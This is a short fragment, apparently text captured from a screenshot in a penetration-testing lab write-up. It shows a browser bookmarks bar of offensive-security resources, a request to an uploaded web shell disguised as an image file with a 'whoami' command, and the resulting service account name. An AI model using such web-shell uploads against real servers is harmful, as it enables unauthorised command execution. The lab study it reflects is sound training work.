 https://access.offsec/uploads/web-shell.php.jpg?cmd=whoami
Exploit-DB TJNull BloodHound BloodHound Commun... GTFOBins Offensive Security Che... Online - Reverse Shell ...
access\svc_apache